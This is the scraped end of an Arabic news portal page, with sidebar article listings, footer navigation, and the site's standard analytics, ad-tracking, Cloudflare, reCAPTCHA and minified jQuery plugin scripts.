رمضان </a></article></li><li data-id="10165922"><article class="hentry category-dreams"><span class="entry-meta clearfix"><time class="timeago" datetime="2023-03-10T03:01:39+02:00">الجمعة 10 مارس 2023 03:01 صباحاً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-eye"></i><span>5780</span></span></span><div class="post-thumb"><a href="/10165922"><img src="https://www.masralyoum.news/temp/thumb/320x190_uploads,2023,03,10,4eff824cfa.jpg" height="190" width="320"></a><span class="cat-tag  dreams">تفسير الاحلام</span></div><a href="/10165922" rel="bookmark" title="تفسير حلم رؤية الكبة في المنام للحامل والمتزوجة ومعناها لكبار المفسرين"class="post-title">تفسير حلم رؤية الكبة في المنام للحامل والمتزوجة ومعناها لكبار المفسرين </a></article></li><li data-id="13150174"><article class="hentry category-offers-ksaa"><span class="entry-meta clearfix"><time class="timeago" datetime="2026-01-14T14:42:22+02:00">الأربعاء 14 يناير 2026 02:42 مساءً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-eye"></i><span class="live-views" data-id="13150174" data-views="30">30</span></span></span><div class="post-thumb"><a href="/13150174"><img src="https://www.masralyoum.news/temp/thumb/320x190_uploads,2026,01,14,a2f5ec1b22.jpg" height="190" width="320"></a><span class="cat-tag  offers-ksaa">عروض السعوديه</span></div><a href="/13150174" rel="bookmark" title="عروض
لولو
الرياض
اليوم
14
يناير
حتى
18
يناير
2026
مهرجان
الحمضيات"class="post-title">عروض
لولو
الرياض
اليوم
14
يناير
حتى
18
يناير
2026
مهرجان
الحمضيات </a></article></li><li data-id="8200636"><article class="hentry category-dreams"><span class="entry-meta clearfix"><time class="timeago" datetime="2021-08-13T07:52:13+02:00">الجمعة 13 أغسطس 2021 07:52 صباحاً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-eye"></i><span>1100</span></span></span><div class="post-thumb"><a href="/8200636"><img src="https://www.masralyoum.news/temp/thumb/320x190_uploads,2021,08,13,71b2fcfabe.jpg" height="190" width="320"></a><span class="cat-tag  dreams">تفسير الاحلام</span></div><a href="/8200636" rel="bookmark" title="تفسير حلم رؤية سقوط الميت من مكان مرتفع في المنام لابن سيرين"class="post-title">تفسير حلم رؤية سقوط الميت من مكان مرتفع في المنام لابن سيرين </a></article></li><li data-id="13150175"><article class="hentry category-offers-ksaa"><span class="entry-meta clearfix"><time class="timeago" datetime="2026-01-14T14:42:24+02:00">الأربعاء 14 يناير 2026 02:42 مساءً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-eye"></i><span class="live-views" data-id="13150175" data-views="30">30</span></span></span><div class="post-thumb"><a href="/13150175"><img src="https://www.masralyoum.news/temp/thumb/320x190_uploads,2026,01,14,4d8a780741.jpg" height="190" width="320"></a><span class="cat-tag  offers-ksaa">عروض السعوديه</span></div><a href="/13150175" rel="bookmark" title="عروض
لولو
جدة
اليوم
14
يناير
حتى
18
يناير
2026
مهرجان
الحمضيات"class="post-title">عروض
لولو
جدة
اليوم
14
يناير
حتى
18
يناير
2026
مهرجان
الحمضيات </a></article></li><li data-id="13151136"><article class="hentry category-emarat"><span class="entry-meta clearfix"><time class="timeago" datetime="2026-01-14T23:58:37+02:00">الأربعاء 14 يناير 2026 11:58 مساءً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-eye"></i><span class="live-views" data-id="13151136" data-views="20">20</span></span></span><div class="post-thumb"><a href="/13151136"><img src="https://www.masralyoum.news/temp/thumb/320x190_uploads,2026,01,14,ba554e5ea8.jpg" height="190" width="320"></a><span class="cat-tag Arab-and-world emarat">الامارات</span></div><a href="/13151136" rel="bookmark" title="ايدج
      تُدشن
      مشاركتها
      الأولى
      في
      «ديمكس»
      الدوحة"class="post-title">ايدج
      تُدشن
      مشاركتها
      الأولى
      في
      «ديمكس»
      الدوحة </a></article></li></ul></div><div></div></div></div></div></aside></div>
    </div>
</div></div><footer id="colophon" class="site-footer full-width-wrapper hidden-print" role="contentinfo"><div class="site-head-ads clearfix border-top"><div class="container site-head-ads text-center padding-top-30 padding-bottom-30 clearfix"></div></div><div class="footer-widgets full-width-wrapper"><div class="container"><div class="row"><div class="col-sm-8 even"><div class="row"><div class="col-sm-3"><aside class="widget yt-categories-descendants-widget yt-widget"><h3 class="widget-title"> الاقسام</h3><ul><li class="cat-item"><a href="/Egypt-Today"> مصر اليوم</a></li><li class="cat-item"><a href="/ksa"> السعودية</a></li><li class="cat-item"><a href="/Yemen"> اخبار اليمن</a></li><li class="cat-item"><a href="/Services"> خدمات</a></li><li class="cat-item"><a href="/channels"> ترددات</a></li><li class="cat-item"><a href="/video"> فيديو</a></li><li class="cat-item"><a href="/Abraj"> ابراج</a></li><li class="cat-item"><a href="/Azyaa"> أزياء</a></li><li class="cat-item"><a href="/baby"> الطفل</a></li><li class="cat-item"><a href="/Wasafat-Tabkh"> وصفات طبخ</a></li><li class="cat-item"><a href="/Fdfdh"> فضفضة</a></li><li class="cat-item"><a href="/Hkawy"> للكبار فقط</a></li><li class="cat-item"><a href="/offers-egy"> عروض مصر</a></li><li class="cat-item"><a href="/offers-ksaa"> عروض السعوديه</a></li><li class="cat-item"><a href="/offers-kuwaitt"> عروض الكويت</a></li></ul></aside></div><div class="col-sm-3"><aside class="widget yt-categories-descendants-widget yt-widget"><h3 class="widget-title"> اخر</h3><ul><li class="cat-item"><a href="/page/privacy"> سياسة الخصوصية</a></li><li class="cat-item"><a href="/contact-us"> إتصل بنا</a></li><li class="cat-item"><a href="post.html?type=news"> ارسل خبر</a></li><li class="cat-item"><a href="/page/Search1"> بحث</a></li></ul></aside></div></div></div><div class="site-info footer-info full-width-wrapper"><div class="container"><div class="pull-left text-left"><a href="#masthead" class="back-to-top">الرجوع الى الاعلى</a></div></div></div></footer></div><nav id="mobile-menu-nav-wrapper" class="mobile-navigation hidden-md hidden-lg" role="navigation"><div class="site-social-networks"><a target='_blank' href="https://fb.me/misrday"><i class='fa fa-facebook'></i></a><a target='_blank' href="https://twitter.com/masralyoum2"><i class='fa fa-twitter'></i></a><a target='_blank' href="/rss.html"><i class='fa fa-rss'></i></a></div><ul id="mobile-main-menu" class="menu"><li class="menu-item   "><a href="https://www.masralyoum.news/" class=""><i class="fa fa-home"></i> الرئيسية</a></li><li class="menu-item default-dropdown menu-item-has-children  "><a href="/Egypt-Today" class=""> مصر اليوم</a><ul class="sub-menu"><li class="menu-item   "><a href="/education" class=""> تعليم</a></li><li class="menu-item   "><a href="/jobs" class=""> وظائف</a></li></ul></li><li class="menu-item   "><a href="/accidents" class=""> حوادث</a></li><li class="menu-item default-dropdown menu-item-has-children  "><a href="/Arab-and-world" class=""> عرب وعالم</a><ul class="sub-menu"><li class="menu-item   "><a href="/ksa" class=""> السعودية</a></li><li class="menu-item   "><a href="/emarat" class=""> الامارات</a></li><li class="menu-item   "><a href="/Yemen" class=""> اليمن</a></li><li class="menu-item   "><a href="/Kuwait" class=""> الكويت</a></li><li class="menu-item   "><a href="/Morocco" class=""> المغرب</a></li></ul></li><li class="menu-item   "><a href="/sports" class=""> رياضة</a></li><li class="menu-item   "><a href="/art" class=""> فن</a></li><li class="menu-item   "><a href="/economy" class=""> اقتصاد</a></li><li class="menu-item default-dropdown menu-item-has-children  "><a href="/technology" class=""> تكنولوجيا</a><ul class="sub-menu"><li class="menu-item   "><a href="/games" class=""> العاب</a></li></ul></li><li class="menu-item default-dropdown menu-item-has-children  "><a href="/Manwat" class=""> منوعات</a><ul class="sub-menu"><li class="menu-item   "><a href="/Abraj" class=""> ابراج</a></li><li class="menu-item   "><a href="/dreams" class=""> تفسير الاحلام</a></li></ul></li><li class="menu-item default-dropdown menu-item-has-children  "><a href="#" class=""> المزيد</a><ul class="sub-menu"><li class="menu-item   "><a href="/Policy" class=""> سياسة</a></li><li class="menu-item default-dropdown menu-item-has-children  "><a href="/man-and-woman" class=""> هو وهى</a><ul class="sub-menu"><li class="menu-item   "><a href="/Wasafat-Tabkh" class=""> وصفات طبخ</a></li></ul></li><li class="menu-item   "><a href="/Provinces" class=""> محافظات</a></li><li class="menu-item   "><a href="/cars" class=""> سيارات</a></li><li class="menu-item   "><a href="/religious" class=""> ديني</a></li><li class="menu-item   "><a href="/Azyaa" class=""> أزياء</a></li><li class="menu-item   "><a href="/baby" class=""> الطفل</a></li><li class="menu-item   "><a href="/Wasafat-Tabkh" class=""> وصفات طبخ</a></li><li class="menu-item   "><a href="/Fdfdh" class=""> فضفضة</a></li><li class="menu-item   "><a href="/channels" class=""> ترددات</a></li><li class="menu-item   "><a href="/realestates" class=""> عقارات</a></li><li class="menu-item   "><a href="/Prices" class=""> اسعار</a></li></ul></li></ul><a href="javascript:void(0)" class="main-menu-toggle hidden-md hidden-lg"><span class="bar1"></span><span class="bar2"></span><span class="bar3"></span></a></nav><div class="site-modal hidden" data-role="search"><div class="site-modal-backdrop" data-action="close-modal" data-selector=".site-modal" data-role="search" data-remove-class="active" data-add-class="hidden" data-body-active="modal-active modal-search-active overflow-hidden"></div><div class="site-modal-inner"><div class="site-modal-content-wrapper"><div class="site-modal-content site-modal-search" data-request="ajax"><form class="form-horizontal site-modal-content-inner search-form" role="search" method="get" action="/search.html" onsubmit="return false;"><h3 class="site-modal-heading">إبحث فى الموقع</h3><div class="form-group has-feedback"><input class="form-control input-lg search-field" type="search" placeholder="هل تبحث عن شىء؟" value="" name="query" title="ابحث عن" data-swplive="true" autocomplete="off"><span class="form-control-feedback"><i class="fa fa-search"></i></span><input type="hidden" name="form" value="search" /><input type="submit" class="search-submit btn btn-primary hidden" value="Search"></div></form><div class="site-modal-search-result margin-top-30 hidden"></div><span class="site-modal-close" data-action="close-modal" data-selector=".site-modal" data-role="search" data-remove-class="active" data-add-class="hidden" data-body-active="modal-active modal-search-active overflow-hidden">&times;</span></div></div></div></div></div><script src='/temp/assets/f=/themes/speed/assets/js/yt.script.js,/themes/speed/assets/js/yt.custom.js'></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y6VKFEDPPS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y6VKFEDPPS');
</script>                <script type="text/javascript">
                    InitAds = function() {
                        Ads = [];
                        $.each($('.ad-code'), function( index, value ) {
                            if($(value).hasClass('no-js')){
                                Ads.push($(value).data('id'));
                                $(value).removeClass('no-js');
                            }
                        });
                        if(Ads.length){
                            $.post(site_url + '/ajax.html?case=adviews',{'ads' : Ads});
                        }
                        $(document).on('click','.ad-code',function(){
                            $.post(site_url + '/ajax.html?case=adclicks',{'id' : $(this).data('id')});
                        });
                    };

                    $(window).load(function(){InitAds();});
                </script>
                            <script type="text/javascript">
                    $(document).ready(function()
                    {
                        var liveViews = function (){
                            var listings_arr = [];
                            var $views_ele = $('.live-views');
                            if($views_ele.length){
                                $.each($views_ele, function( index, value ) {
                                    listings_arr.push($(value).data('id'));
                                });
                                if(listings_arr.length){
                                    $.post(site_url + '/temp/stats/get.php',{'id' : listings_arr},function(response){
                                        $.each($views_ele, function( index, value ) {
                                            var id = $(value).data('id');
                                            var views = $(value).data('views');
                                            if(response[id] > views){
                                                $(value).text(response[id]);
                                            }
                                        });
                                    },'json');
                                }
                            }
                        };
                        liveViews();
                        setInterval(liveViews, 25000);
                    });
                </script>
            <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"126a0eb738f047c5ba7dbe81b38eefa4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bebab2988618ea1',t:'MTc2ODU0NjEyMQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html><!-- Time:0.073920011520386 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GfkdH0tuFbrcgtr6y6PSbA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768546124930');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.masralyoum.news/temp/assets/f=/themes/speed/assets/js/yt.script.js,/themes/speed/assets/js/yt.custom.js
body_size: 22494
content:
/*!
 * hoverIntent r7 // 2013.03.11 // jQuery 1.9.1+
 * http://cherne.net/brian/resources/jquery.hoverIntent.html
 *
 * You may use hoverIntent under the terms of the MIT license.
 * Copyright 2007, 2013 Brian Cherne
 */
(function(e){e.fn.hoverIntent=function(t,n,r){var i={interval:100,sensitivity:7,timeout:0};if(typeof t==="object"){i=e.extend(i,t)}else if(e.isFunction(n)){i=e.extend(i,{over:t,out:n,selector:r})}else{i=e.extend(i,{over:t,out:t,selector:n})}var s,o,u,a;var f=function(e){s=e.pageX;o=e.pageY};var l=function(t,n){n.hoverIntent_t=clearTimeout(n.hoverIntent_t);if(Math.abs(u-s)+Math.abs(a-o)<i.sensitivity){e(n).off("mousemove.hoverIntent",f);n.hoverIntent_s=1;return i.over.apply(n,[t])}else{u=s;a=o;n.hoverIntent_t=setTimeout(function(){l(t,n)},i.interval)}};var c=function(e,t){t.hoverIntent_t=clearTimeout(t.hoverIntent_t);t.hoverIntent_s=0;return i.out.apply(t,[e])};var h=function(t){var n=jQuery.extend({},t);var r=this;if(r.hoverIntent_t){r.hoverIntent_t=clearTimeout(r.hoverIntent_t)}if(t.type=="mouseenter"){u=n.pageX;a=n.pageY;e(r).on("mousemove.hoverIntent",f);if(r.hoverIntent_s!=1){r.hoverIntent_t=setTimeout(function(){l(n,r)},i.interval)}}else{e(r).off("mousemove.hoverIntent",f);if(r.hoverIntent_s==1){r.hoverIntent_t=setTimeout(function(){c(n,r)},i.timeout)}}};return this.on({"mouseenter.hoverIntent":h,"mouseleave.hoverIntent":h},i.selector)}})(jQuery);
/*!
 * imagesLoaded PACKAGED v3.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(e){"use strict";var i=function(i,t){if(this.$element=e(i),this.type=this.$element.data("uploadtype")||(this.$element.find(".thumbnail").length>0?"image":"file"),this.$input=this.$element.find(":file"),0!==this.$input.length){this.name=this.$input.attr("name")||t.name,this.$hidden=this.$element.find('input[type=hidden][name="'+this.name+'"]'),0===this.$hidden.length&&(this.$hidden=e('<input type="hidden" />'),this.$element.prepend(this.$hidden)),this.$preview=this.$element.find(".fileupload-preview");var s=this.$preview.css("height");"inline"!=this.$preview.css("display")&&"0px"!=s&&"none"!=s&&this.$preview.css("line-height",s),this.original={exists:this.$element.hasClass("fileupload-exists"),preview:this.$preview.html(),hiddenVal:this.$hidden.val()},this.$remove=this.$element.find('[data-dismiss="fileupload"]'),this.$element.find('[data-trigger="fileupload"]').on("click.fileupload",e.proxy(this.trigger,this)),this.listen()}};i.prototype={listen:function(){this.$input.on("change.fileupload",e.proxy(this.change,this)),e(this.$input[0].form).on("reset.fileupload",e.proxy(this.reset,this)),this.$remove&&this.$remove.on("click.fileupload",e.proxy(this.clear,this))},change:function(e,i){if("clear"!==i){var t=void 0!==e.target.files?e.target.files[0]:e.target.value?{name:e.target.value.replace(/^.+\\/,"")}:null;if(!t)return void this.clear();if(this.$hidden.val(""),this.$hidden.attr("name",""),this.$input.attr("name",this.name),"image"===this.type&&this.$preview.length>0&&("undefined"!=typeof t.type?t.type.match("image.*"):t.name.match(/\.(gif|png|jpe?g)$/i))&&"undefined"!=typeof FileReader){var s=new FileReader,a=this.$preview,n=this.$element;s.onload=function(e){a.html('<img src="'+e.target.result+'" '+("none"!=a.css("max-height")?'style="max-height: '+a.css("max-height")+';"':"")+" />"),n.addClass("fileupload-exists").removeClass("fileupload-new")},s.readAsDataURL(t)}else this.$preview.text(t.name),this.$element.addClass("fileupload-exists").removeClass("fileupload-new")}},clear:function(e){if(this.$hidden.val(""),this.$hidden.attr("name",this.name),this.$input.attr("name",""),navigator.userAgent.match(/msie/i)){var i=this.$input.clone(!0);this.$input.after(i),this.$input.remove(),this.$input=i}else this.$input.val("");this.$preview.html(""),this.$element.addClass("fileupload-new").removeClass("fileupload-exists"),e&&(this.$input.trigger("change",["clear"]),e.preventDefault())},reset:function(){this.clear(),this.$hidden.val(this.original.hiddenVal),this.$preview.html(this.original.preview),this.original.exists?this.$element.addClass("fileupload-exists").removeClass("fileupload-new"):this.$element.addClass("fileupload-new").removeClass("fileupload-exists")},trigger:function(e){this.$input.trigger("click"),e.preventDefault()}},e.fn.fileupload=function(t){return this.each(function(){var s=e(this),a=s.data("fileupload");a||s.data("fileupload",a=new i(this,t)),"string"==typeof t&&a[t]()})},e.fn.fileupload.Constructor=i,e(document).on("click.fileupload.data-api",'[data-provides="fileupload"]',function(i){var t=e(this);if(!t.data("fileupload")){t.fileupload(t.data());var s=e(i.target).closest('[data-dismiss="fileupload"],[data-trigger="fileupload"]');s.length>0&&(s.trigger("click.fileupload"),i.preventDefault())}})}(jQuery);(function(){function e(){}
function t(e,t){for(var n=e.length;n--;)if(e[n].listener===t)return n;return-1}
function n(e){return function(){return this[e].apply(this,arguments)}}
var i=e.prototype,r=this,o=r.EventEmitter;i.getListeners=function(e){var t,n,i=this._getEvents();if("object"==typeof e){t={};for(n in i)i.hasOwnProperty(n)&&e.test(n)&&(t[n]=i[n])}else t=i[e]||(i[e]=[]);return t},i.flattenListeners=function(e){var t,n=[];for(t=0;e.length>t;t+=1)n.push(e[t].listener);return n},i.getListenersAsObject=function(e){var t,n=this.getListeners(e);return n instanceof Array&&(t={},t[e]=n),t||n},i.addListener=function(e,n){var i,r=this.getListenersAsObject(e),o="object"==typeof n;for(i in r)r.hasOwnProperty(i)&&-1===t(r[i],n)&&r[i].push(o?n:{listener:n,once:!1});return this},i.on=n("addListener"),i.addOnceListener=function(e,t){return this.addListener(e,{listener:t,once:!0})},i.once=n("addOnceListener"),i.defineEvent=function(e){return this.getListeners(e),this},i.defineEvents=function(e){for(var t=0;e.length>t;t+=1)this.defineEvent(e[t]);return this},i.removeListener=function(e,n){var i,r,o=this.getListenersAsObject(e);for(r in o)o.hasOwnProperty(r)&&(i=t(o[r],n),-1!==i&&o[r].splice(i,1));return this},i.off=n("removeListener"),i.addListeners=function(e,t){return this.manipulateListeners(!1,e,t)},i.removeListeners=function(e,t){return this.manipulateListeners(!0,e,t)},i.manipulateListeners=function(e,t,n){var i,r,o=e?this.removeListener:this.addListener,s=e?this.removeListeners:this.addListeners;if("object"!=typeof t||t instanceof RegExp)for(i=n.length;i--;)o.call(this,t,n[i]);else for(i in t)t.hasOwnProperty(i)&&(r=t[i])&&("function"==typeof r?o.call(this,i,r):s.call(this,i,r));return this},i.removeEvent=function(e){var t,n=typeof e,i=this._getEvents();if("string"===n)delete i[e];else if("object"===n)for(t in i)i.hasOwnProperty(t)&&e.test(t)&&delete i[t];else delete this._events;return this},i.removeAllListeners=n("removeEvent"),i.emitEvent=function(e,t){var n,i,r,o,s=this.getListenersAsObject(e);for(r in s)if(s.hasOwnProperty(r))for(i=s[r].length;i--;)n=s[r][i],n.once===!0&&this.removeListener(e,n.listener),o=n.listener.apply(this,t||[]),o===this._getOnceReturnValue()&&this.removeListener(e,n.listener);return this},i.trigger=n("emitEvent"),i.emit=function(e){var t=Array.prototype.slice.call(arguments,1);return this.emitEvent(e,t)},i.setOnceReturnValue=function(e){return this._onceReturnValue=e,this},i._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},i._getEvents=function(){return this._events||(this._events={})},e.noConflict=function(){return r.EventEmitter=o,e},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return e}):"object"==typeof module&&module.exports?module.exports=e:this.EventEmitter=e}).call(this),function(e){function t(t){var n=e.event;return n.target=n.target||n.srcElement||t,n}
var n=document.documentElement,i=function(){};n.addEventListener?i=function(e,t,n){e.addEventListener(t,n,!1)}:n.attachEvent&&(i=function(e,n,i){e[n+i]=i.handleEvent?function(){var n=t(e);i.handleEvent.call(i,n)}:function(){var n=t(e);i.call(e,n)},e.attachEvent("on"+n,e[n+i])});var r=function(){};n.removeEventListener?r=function(e,t,n){e.removeEventListener(t,n,!1)}:n.detachEvent&&(r=function(e,t,n){e.detachEvent("on"+t,e[t+n]);try{delete e[t+n]}catch(i){e[t+n]=void 0}});var o={bind:i,unbind:r};"function"==typeof define&&define.amd?define("eventie/eventie",o):e.eventie=o}(this),function(e,t){"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(n,i){return t(e,n,i)}):"object"==typeof exports?module.exports=t(e,require("eventEmitter"),require("eventie")):e.imagesLoaded=t(e,e.EventEmitter,e.eventie)}(this,function(e,t,n){function i(e,t){for(var n in t)e[n]=t[n];return e}
function r(e){return"[object Array]"===d.call(e)}
function o(e){var t=[];if(r(e))t=e;else if("number"==typeof e.length)for(var n=0,i=e.length;i>n;n++)t.push(e[n]);else t.push(e);return t}
function s(e,t,n){if(!(this instanceof s))return new s(e,t);"string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=o(e),this.options=i({},this.options),"function"==typeof t?n=t:i(this.options,t),n&&this.on("always",n),this.getImages(),a&&(this.jqDeferred=new a.Deferred);var r=this;setTimeout(function(){r.check()})}
function c(e){this.img=e}
function f(e){this.src=e,v[e]=this}
var a=e.jQuery,u=e.console,h=u!==void 0,d=Object.prototype.toString;s.prototype=new t,s.prototype.options={},s.prototype.getImages=function(){this.images=[];for(var e=0,t=this.elements.length;t>e;e++){var n=this.elements[e];"IMG"===n.nodeName&&this.addImage(n);for(var i=n.querySelectorAll("img"),r=0,o=i.length;o>r;r++){var s=i[r];this.addImage(s)}}},s.prototype.addImage=function(e){var t=new c(e);this.images.push(t)},s.prototype.check=function(){function e(e,r){return t.options.debug&&h&&u.log("confirm",e,r),t.progress(e),n++,n===i&&t.complete(),!0}
var t=this,n=0,i=this.images.length;if(this.hasAnyBroken=!1,!i)return this.complete(),void 0;for(var r=0;i>r;r++){var o=this.images[r];o.on("confirm",e),o.check()}},s.prototype.progress=function(e){this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded;var t=this;setTimeout(function(){t.emit("progress",t,e),t.jqDeferred&&t.jqDeferred.notify&&t.jqDeferred.notify(t,e)})},s.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var t=this;setTimeout(function(){if(t.emit(e,t),t.emit("always",t),t.jqDeferred){var n=t.hasAnyBroken?"reject":"resolve";t.jqDeferred[n](t)}})},a&&(a.fn.imagesLoaded=function(e,t){var n=new s(this,e,t);return n.jqDeferred.promise(a(this))}),c.prototype=new t,c.prototype.check=function(){var e=v[this.img.src]||new f(this.img.src);if(e.isConfirmed)return this.confirm(e.isLoaded,"cached was confirmed"),void 0;if(this.img.complete&&void 0!==this.img.naturalWidth)return this.confirm(0!==this.img.naturalWidth,"naturalWidth"),void 0;var t=this;e.on("confirm",function(e,n){return t.confirm(e.isLoaded,n),!0}),e.check()},c.prototype.confirm=function(e,t){this.isLoaded=e,this.emit("confirm",this,t)};var v={};return f.prototype=new t,f.prototype.check=function(){if(!this.isChecked){var e=new Image;n.bind(e,"load",this),n.bind(e,"error",this),e.src=this.src,this.isChecked=!0}},f.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},f.prototype.onload=function(e){this.confirm(!0,"onload"),this.unbindProxyEvents(e)},f.prototype.onerror=function(e){this.confirm(!1,"onerror"),this.unbindProxyEvents(e)},f.prototype.confirm=function(e,t){this.isConfirmed=!0,this.isLoaded=e,this.emit("confirm",this,t)},f.prototype.unbindProxyEvents=function(e){n.unbind(e.target,"load",this),n.unbind(e.target,"error",this)},s});(function(e,t,n,r){e.fn.doubleTapToGo=function(r){if(!("ontouchstart"in t)&&!navigator.msMaxTouchPoints&&!navigator.userAgent.toLowerCase().match(/windows phone os 7/i))return false;this.each(function(){var t=false;e(this).on("click",function(n){var r=e(this);if(r[0]!=t[0]){n.preventDefault();t=r}});e(n).on("click touchstart MSPointerDown",function(n){var r=true,i=e(n.target).parents();for(var s=0;s<i.length;s++)if(i[s]==t[0])r=false;if(r)t=false})});return this}})(jQuery,window,document);
/*!
* FitVids 1.0.3
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
* Date: Thu Sept 01 18:00:00 2011 -0500
*/
!function(){var a,AbstractChosen,Chosen,SelectParser,b,c={}.hasOwnProperty,d=function(a,b){function d(){this.constructor=a}for(var e in b)c.call(b,e)&&(a[e]=b[e]);return d.prototype=b.prototype,a.prototype=new d,a.__super__=b.prototype,a};SelectParser=function(){function SelectParser(){this.options_index=0,this.parsed=[]}return SelectParser.prototype.add_node=function(a){return"OPTGROUP"===a.nodeName.toUpperCase()?this.add_group(a):this.add_option(a)},SelectParser.prototype.add_group=function(a){var b,c,d,e,f,g;for(b=this.parsed.length,this.parsed.push({array_index:b,group:!0,label:this.escapeExpression(a.label),children:0,disabled:a.disabled}),f=a.childNodes,g=[],d=0,e=f.length;e>d;d++)c=f[d],g.push(this.add_option(c,b,a.disabled));return g},SelectParser.prototype.add_option=function(a,b,c){return"OPTION"===a.nodeName.toUpperCase()?(""!==a.text?(null!=b&&(this.parsed[b].children+=1),this.parsed.push({array_index:this.parsed.length,options_index:this.options_index,value:a.value,text:a.text,html:a.innerHTML,selected:a.selected,disabled:c===!0?c:a.disabled,group_array_index:b,classes:a.className,style:a.style.cssText})):this.parsed.push({array_index:this.parsed.length,options_index:this.options_index,empty:!0}),this.options_index+=1):void 0},SelectParser.prototype.escapeExpression=function(a){var b,c;return null==a||a===!1?"":/[\&\<\>\"\'\`]/.test(a)?(b={"<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},c=/&(?!\w+;)|[\<\>\"\'\`]/g,a.replace(c,function(a){return b[a]||"&amp;"})):a},SelectParser}(),SelectParser.select_to_array=function(a){var b,c,d,e,f;for(c=new SelectParser,f=a.childNodes,d=0,e=f.length;e>d;d++)b=f[d],c.add_node(b);return c.parsed},AbstractChosen=function(){function AbstractChosen(a,b){this.form_field=a,this.options=null!=b?b:{},AbstractChosen.browser_is_supported()&&(this.is_multiple=this.form_field.multiple,this.set_default_text(),this.set_default_values(),this.setup(),this.set_up_html(),this.register_observers())}return AbstractChosen.prototype.set_default_values=function(){var a=this;return this.click_test_action=function(b){return a.test_active_click(b)},this.activate_action=function(b){return a.activate_field(b)},this.active_field=!1,this.mouse_on_container=!1,this.results_showing=!1,this.result_highlighted=null,this.allow_single_deselect=null!=this.options.allow_single_deselect&&null!=this.form_field.options[0]&&""===this.form_field.options[0].text?this.options.allow_single_deselect:!1,this.disable_search_threshold=this.options.disable_search_threshold||0,this.disable_search=this.options.disable_search||!1,this.enable_split_word_search=null!=this.options.enable_split_word_search?this.options.enable_split_word_search:!0,this.group_search=null!=this.options.group_search?this.options.group_search:!0,this.search_contains=this.options.search_contains||!1,this.single_backstroke_delete=null!=this.options.single_backstroke_delete?this.options.single_backstroke_delete:!0,this.max_selected_options=this.options.max_selected_options||1/0,this.inherit_select_classes=this.options.inherit_select_classes||!1,this.display_selected_options=null!=this.options.display_selected_options?this.options.display_selected_options:!0,this.display_disabled_options=null!=this.options.display_disabled_options?this.options.display_disabled_options:!0},AbstractChosen.prototype.set_default_text=function(){return this.default_text=this.form_field.getAttribute("data-placeholder")?this.form_field.getAttribute("data-placeholder"):this.is_multiple?this.options.placeholder_text_multiple||this.options.placeholder_text||AbstractChosen.default_multiple_text:this.options.placeholder_text_single||this.options.placeholder_text||AbstractChosen.default_single_text,this.results_none_found=this.form_field.getAttribute("data-no_results_text")||this.options.no_results_text||AbstractChosen.default_no_result_text},AbstractChosen.prototype.mouse_enter=function(){return this.mouse_on_container=!0},AbstractChosen.prototype.mouse_leave=function(){return this.mouse_on_container=!1},AbstractChosen.prototype.input_focus=function(){var a=this;if(this.is_multiple){if(!this.active_field)return setTimeout(function(){return a.container_mousedown()},50)}else if(!this.active_field)return this.activate_field()},AbstractChosen.prototype.input_blur=function(){var 